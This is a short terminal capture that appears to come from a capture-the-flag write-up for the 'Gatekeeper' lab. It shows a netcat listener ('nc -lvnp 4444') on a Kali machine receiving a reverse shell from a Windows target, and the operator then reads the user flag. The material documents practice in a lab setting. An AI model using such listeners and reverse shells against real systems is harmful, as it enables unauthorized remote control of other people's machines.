 ┌──(kali㉿kali)-[~/gatekeeper]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.12.60] from (UNKNOWN) [10.10.147.50] 49199
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\natbat\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B

 Directory of C:\Users\natbat\Desktop

05/14/2020  09:24 PM    <DIR>          .
05/14/2020  09:24 PM    <DIR>          ..
04/21/2020  05:00 PM             1,197 Firefox.lnk
04/20/2020  01:27 AM            13,312 gatekeeper.exe
04/21/2020  09:53 PM               135 gatekeeperstart.bat
05/14/2020  09:43 PM               140 user.txt.txt
               4 File(s)         14,784 bytes
               2 Dir(s)  16,290,844,672 bytes free

C:\Users\natbat\Desktop>cat user.txt.txt
cat user.txt.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\natbat\Desktop>more user.txt.txt
more user.txt.txt
{H4lf_W4y_Th3r3}

The buffer overflow in this room is credited to Justin Steven and his
"dostackbufferoverflowgood" program.  Thank you!

C:\Users\natbat\Desktop>